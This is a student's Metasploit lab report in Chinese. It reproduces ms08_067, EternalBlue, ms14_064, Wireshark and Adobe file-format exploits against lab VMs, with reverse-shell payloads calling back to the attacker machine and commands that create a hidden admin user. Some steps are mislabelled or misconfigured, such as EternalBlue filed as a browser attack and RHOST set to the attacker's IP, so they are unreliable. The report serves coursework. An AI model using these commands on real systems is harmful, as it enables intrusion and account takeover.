2019-2020-2 20175203马羽达《网络对抗技术》Exp6 MSF基础应用

1. 实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067

1.2 一个针对浏览器的攻击,如ms11_050

1.3 一个针对客户端的攻击,如Adobe

1.4 成功应用任何一个辅助模块

2 报告内容

2.1.基础问题回答

用自己的话解释什么是exploit,payload,encode.

2.2.实践总结与体会

2.3.离实战还缺些什么技术或步骤?

1.1一个主动攻击实践



①ms08_067

攻击机:kali-linux-2020.1-vmware-amd64

靶机:Windows XP



检测靶机是否有漏洞:nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.113.144



search m08-067查看漏洞的具体模块位置

攻击:

use exploit/windows/smb/ms08_067_netapi



show payloads

show options



show targets

set RHOST 192.168.113.131

set LPORT 5203

set LHOST 192.168.113.131

set target 34

exploit

成功,如图所示:



②ms17_010_eternalblue

攻击机:kali-linux-2020.1-vmware-amd64

靶机:Windows 7

nmap --script=vuln 192.168.113.144

search ms17_010

use exploit/windows/smb/ms17_010_eternalblue



show payloads

set payload windows/x64/shell/reverse_tcp_uuid

set LHOST 192.168.113.131

set LPORT 5203

set RHOSTS 192.168.113.144

show options

exploit

成功

尝试创建文件夹



1.2 一个针对浏览器的攻击

①ms17_010_eternalblue

攻击机:kali-linux-2020.1-vmware-amd64

靶机:Windows 7+IE 8(虚拟机自带的ie不行,需要更换,记得关闭防火墙)

use exploit/windows/smb/ms17_010_eternalblue

show payloads

set payload generic/shell_reverse_tcp

set RHOST 192.168.113.144

set LPORT 5203

set LHOST 192.168.113.131

exploit

win7浏览器输入https://192.168.113.131:5203

回显,获取shell,依旧是创建文件夹,成功。



②ms14_064

攻击机:kali-linux-2020.1-vmware-amd6

靶机:Windows XP Professional +IE 8

search ms14_064

use exploit/windows/browser/ms14_064_ole_code_execution

info



show payloads

set payload windows/meterpreter/reverse_tcp

set SRVHOST 192.168.113.131

set LHOST 192.168.113.131

set LPORT 5203

exploit



将https那个网址放入浏览器中可见成功建立会话:



输入sessions -i 1可选择第一个会话,调用shell权限,并确认是所攻击的主机:

建立新用户:

net user

net user myd 1234 /add

net localgroup administrators myd /add

成功:

1.3 一个针对客户端的攻击

①wireshark

攻击机:kali-linux-2020.1-vmware-amd64

靶机:Windows XP Professional +Wireshark

选用exploit/windows/fileformat/wireshark_packet_dect这个模块

攻击:

set payload windows/meterpreter/reverse_tcp

show options

set LHOST 192.168.113.131

set LPORT 5203

set FILENAME myd.pcap

exploit

将生成的文件拷贝到虚拟机中打开,可回连。



②Adobe Reader

攻击机:kali-linux-2020.1-vmware-amd64

靶机:Windows XP Professional +Adobe Reader 9.3.0(虚拟机内没有可以打开pdf的软件,需下载)

攻击:

search adobe

use windows/fileformat/adobe_cooltype_sing

info

set payload windows/meterpreter/reverse_tcp

show options

set LPORT 5203

set LHOST 192.168.13.131

exploit

将生成的文件拷贝到虚拟机中打开,可回连。





1.4 成功应用任何一个辅助模块

在msfconsole中搜索嗅探器:

show options查看设置项:

启动:

winxp进行网络访问时,kali可见记录。

2.1用自己的话解释什么是exploit,payload,encode

exploit是用来连接漏洞的传输工具,可将payload传输到目标主机

payload是载荷,真正用于攻击的代码或数据

encode是编码器,用来对payload进行处理达到免杀的目的

2.2.实践总结与体会

本次实验整体做下来还是很顺利的,大部分时间就是用在下载靶机和给靶机装程序上了,通过本次实验,让我对msf有了更深的认识,原来是一个功能这么强大的软件,感觉涵盖了大部分攻击模式。

2.3.离实战还缺些什么技术或步骤?

技术上首先是进行的都是在很古老很古老的上古版本操作系统中用一些冷门的程序进行的实验,感觉很对现在的计算机造成攻击,其次就是都是在关闭了防火墙的情况下进行的,只要开启大部分手段就更没有效果了,而在步骤上还是要更全面的了解msf才能在现实环境实操时更加的得心应手。